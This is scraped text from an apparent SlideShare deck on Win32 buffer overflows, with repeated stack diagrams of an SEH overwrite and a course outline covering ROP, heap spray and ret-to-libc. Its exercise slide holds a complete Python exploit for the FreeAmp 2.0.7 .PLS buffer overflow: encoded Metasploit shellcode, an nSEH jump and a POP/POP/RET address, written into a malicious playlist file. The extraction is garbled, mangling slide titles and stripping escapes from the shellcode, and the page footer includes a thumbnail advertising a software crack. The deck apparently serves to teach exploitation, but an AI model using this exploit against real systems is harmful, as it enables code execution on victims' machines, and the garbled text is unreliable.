ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-26-320.jpg)
![Track3. Exploitation Overwrite SEH
high address
A A A A
pointer to next SEH record
pointer to SEH Handler
A A A A
Arguments
Return Address
Stack Frame Pointer
Local Variables
(buffer area)
A A A A
A A A A
A A A A
low address
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
A A A A
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-27-320.jpg)
![Track3. Exploitation Overwrite SEH
high address
A A A A
pointer to next SEH record
pointer to SEH Handler
A A A A
Arguments
Return Address
Stack Frame Pointer
Local Variables
(buffer area)
A A A A
A A A A
A A A A
low address
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
A A A A
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-28-320.jpg)
![Overwrite SEH
high address
jmp to shellcode
pointer to next SEH record
pointer to SEH Handler
pop/pop/ret
Arguments
Return Address
Stack Frame Pointer
Local Variables
(buffer area)
A A A A
Padding
C o d e
A A A A
low address
Calling .Start function:
.Start :
push %ebp
mov %esp, %ebp
sub $0xC, %esp
...
strcpy(buf,argv[1]);
...
leave
ret
Writing Direction
A A A A
S h e l l
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-29-320.jpg)

![Exercise Time :D
Exploit Code (exploit.py)
#!/usr/bin/python
from struct import pack
from time import sleep
print '''
FreeAmp 2.0.7 .PLS File Buffer Overflow Exploit
by h2spice
'''
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
shellcode =("xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1"+
"x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30"+
"x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa"+
"x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96"+
"x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b"+
"xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a"+
"xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83"+
"x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98"+
"xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61"+
"xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05"+
"x7fxe8x7bxca")
buf = ("x41" * 893)
buf += ("xebx08x90x90") #nSEH (jmp to shellcode)
buf += pack('<L',0x004027BF) #SEH (POP/POP/RETN)
buf += ("x90" * 20)
buf += shellcode
buf += "x41" * (30000-len(buf))
exploit = ('''[playlist]
File1=http://'''+buf+'''
NumberOfEntries=1
Version=2
''')
print "tt[+]Creating File Exploit.pls..."
sleep(1)
try:
f = open("Exploit.pls","wb")
f.write(exploit)
f.close()
print "tt[+]File Exploit.pls Created."
sleep(2)
except:
print "tt[-]Error in Create file Exploit.pls"
sleep(1)
Track3. Exploitation
Introduction
Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROOriePn( tRede turn Programming)
Heap Spray
Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT
Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROOriePn t(Rede turn Programming)](https://image.slidesharecdn.com/systemhackreversetutorial-bufferoverflow-overwrite-eip-141121002940-conversion-gate02/85/System-Hacking-Tutorial-2-Buffer-Overflow-Overwrite-EIP-33-320.jpg)























![Ilfak Guilfanov - Decompiler internals: Microcode [rooted2018]](https://cdn.slidesharecdn.com/ss_thumbnails/ilfak-keynote-180312223906-thumbnail.jpg?width=560&fit=bounds)




![[ZigBee 嵌入式系統] ZigBee 應用實作 - 使用 TI Z-Stack Firmware](https://cdn.slidesharecdn.com/ss_thumbnails/zigbeeappimplementation-150613072040-lva1-app6891-thumbnail.jpg?width=560&fit=bounds)












![Sergi Álvarez & Roi Martín - Radare2 Preview [RootedCON 2010]](https://cdn.slidesharecdn.com/ss_thumbnails/sergialvarezroimartin-radare2preview-100328043046-phpapp02-thumbnail.jpg?width=560&fit=bounds)









![Get & Download Wondershare Filmora Crack Latest [2025]](https://cdn.slidesharecdn.com/ss_thumbnails/revolutionizingresidentialwi-fi-250422112639-60fb726f-250429170801-59e1b240-thumbnail.jpg?width=560&fit=bounds)
















